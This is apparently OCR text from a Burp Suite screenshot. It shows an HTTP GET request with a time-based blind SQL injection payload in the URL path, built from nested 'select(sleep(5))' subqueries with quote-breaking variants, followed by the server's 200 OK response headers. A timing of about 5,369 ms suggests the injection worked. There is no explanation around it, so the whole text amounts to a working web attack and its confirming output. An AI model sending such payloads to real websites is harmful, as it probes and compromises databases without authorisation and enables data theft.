 Request
Pretty Raw \n Actions
1 GET /(select(0)from(select(sleep(5)))v)%2f'+(select(0)from(select(sleep(5)))v)+'" HTTP/1.1
2 Host: www
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 29 Dec 2020 20:02:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.13
8 Set-Cookie: path=/; secure; HttpOnly;
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 strict-transport-security: max-age=15552000
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 15974
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (13)
16,461 bytes | 5,369 mill